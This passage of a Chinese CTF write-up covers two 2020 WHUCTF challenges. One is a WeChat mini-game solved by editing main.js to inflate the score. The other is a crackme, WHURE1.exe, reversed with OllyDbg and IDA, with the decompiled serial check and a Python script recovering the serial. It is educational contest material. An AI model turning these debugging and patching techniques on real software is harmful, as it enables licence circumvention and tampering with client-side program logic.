

但其实这是出题人失误了。另一种解题方法是这样的:

- 使用微信开发者程序中打开该工程。模拟运行后,程序入口为main.js。接着分析main.js,找到了分数变化的函数。

子弹击中后会将分数加1。根据题目提示,改为每次加10000,再次编译运行,结束后得到flag。

最后补充武大CTF师傅的WP代码和参考文献,推荐大家学习。

- 武汉大学CTF - PeiQi师傅

- 2020_WHUCTF_Writeup - Ly-sec-l师傅

- WHUCTF官方WP



三.RE11.题目描述接下来是逆向分析的题目,给出的是WHURE1.exe程序。

运行结果如下图所示:



2.解题思路逆向分析推荐大家动静态结合分析,这里我采用OD(动态)和IDA(静态)结合。



第一步,通过OD打开EXE程序显示如下所示。





第二步,在反汇编窗口右键鼠标,选择“查找”->“所有参考文本字串”。

我们看到了目标“gj, the flag is WHUCTF{%s}”。



第三步,选中该行内容,右键选择“反汇编窗口中跟随”。

接着定位到如下图所示位置,其中CALL WHURE1.003A1020为调用函数(003A1171),我们可以按下F2设置断点进行动态调式。



也可以将003A1176位置设置为新的EIP。

然后按下F7单步进入调试,下图展示了OD调试的过程。





第四步,用IDA打开EXE程序。

按下F5可以查看源代码。

第五步,找到“WHUCTF”字符串的位置,然后查看对应的源代码,即sub_401090()函数,接下来分析该源代码推断输出flag的情况。

对应的源代码为sub_401090()函数,如下图所示。

源代码为:

- int sub_401090()

- {

- char v0; // ST1C_1

- char v1; // ST18_1

- char v2; // ST14_1

- char v3; // ST10_1

- char v4; // ST0C_1

- unsigned int v5; // ecx

- char v6; // dl

- signed int v7; // edx

- __int64 *v8; // ecx

- __int64 v10; // [esp+0h] [ebp-30h]

- __int64 v11; // [esp+8h] [ebp-28h]

- __int64 v12; // [esp+10h] [ebp-20h]

- int v13; // [esp+18h] [ebp-18h]

- int v14; // [esp+1Ch] [ebp-14h]

- int v15; // [esp+20h] [ebp-10h]

- __int64 v16; // [esp+24h] [ebp-Ch]

- v13 = 0;

- v10 = 0i64;

- v11 = 0i64;

- v12 = 0i64;

- v14 = 9;

- v15 = 2;

- v16 = 0i64;

- ((void (__cdecl *)(const char *, char))sub_401020)(

- " __ \n",

- 0);

- ((void (__cdecl *)(const char *, char))sub_401020)(

- " _ _ _ _ _ _ _ _ _____ _____ _____ _____ _____| |\n",

- v0);

- ((void (__cdecl *)(const char *, char))sub_401020)(

- "| | | |___| |___ ___ _____ ___ | |_ ___ | | | | | | | | |_ _| __| |\n",

- v1);

- ((void (__cdecl *)(const char *, char))sub_401020)(

- "| | | | -_| | _| . | | -_| | _| . | | | | | | | | --| | | | __|__|\n",

- v2);

- ((void (__cdecl *)(const char *, char))sub_401020)(

- "|_____|___|_|___|___|_|_|_|___| |_| |___| |_____|__|__|_____|_____| |_| |__| |__|\n",

- v3);

- ((void (__cdecl *)(const char *, char))sub_401020)("plz input your serial number\n", v4);

- sub_401050("%7s", (unsigned int)&v16);

- v5 = 0;

- do

- {

- v6 = *((_BYTE *)&v16 + v5);

- if ( (unsigned __int8)(v6 - 48) > 9u )

- {

- sub_401020("error input !\n");

- exit(0);

- }

- *((_DWORD *)&v10 + v5++) = v6 - 48;

- }

- while ( v5 < 7 );



- if ( (_DWORD)v12 != 5 )

- {

- LABEL_10:

- sub_401020("wrong,check your input\n");

- exit(0);

- }



- v7 = 0;

- v8 = &v11;

- do

- {

- if ( *(_DWORD *)v8 + *((_DWORD *)v8 - 1) + *((_DWORD *)v8 - 2) != 15

- || *(&v13 + v7) + *((_DWORD *)&v11 + v7 + 1) + *((_DWORD *)&v10 + v7) != 15 )

- {

- goto LABEL_10;

- }

- ++v7;

- v8 = (__int64 *)((char *)v8 + 12);

- }

- while ( v7 < 3 );

- sub_401020("gj, the flag is WHUCTF{%s}\n", (unsigned int)&v16);

- return 0;

- }

第六步,分析源代码。

(1) 输入为一个7字节的字符串。

(2) 输入大于48(数字0)。

(3) 第5个数字要为5。

(4) 进行三轮判断。

- d3 + d2 + d1 =15

- d7 + d4 + d1 =15

- d6 + d5 + d4 =15

- d8 + d5 + d2 =15

- d9 + d8 + d7 =15

- d9 + d6 + d3 =15

撰写的Python脚本如下所示,其中di表示第i个字节,动态调试发现d8=9 d9=2 。所以可以进行枚举,代码如下。

- for d1 in range(5,10):

- d2=1

- d3=14-d1

- d4=11-d1

- d5=5

- d6=d1-1

- d7=4

- print(d1,d2,d3,d4,d5,d6,d7)



输出结果如下图所示,但题目提示“无重复数字”,故结果为“8163574”。

总结:3*3数独,满足行列和等于15,以及无重复数字即可。动态调试可以较快的分析清对输入变量的约束条件。

参考及推荐文章:

- WHUCTF官方WP

- 2020_WHUCTF_Writeup - Ly-sec-l师傅

四.总结写到这里,这篇文章就介绍完毕,希望对您有所帮助。学安全近一年,认识了很多安全大佬和朋友,希望大家一起进步。这篇文章中如果存在一些不足,还请海涵。

|

|